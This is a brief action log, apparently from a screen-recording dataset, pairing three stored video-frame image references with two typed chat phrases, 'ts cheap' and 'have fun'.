
type("ts cheap")

type("have fun")
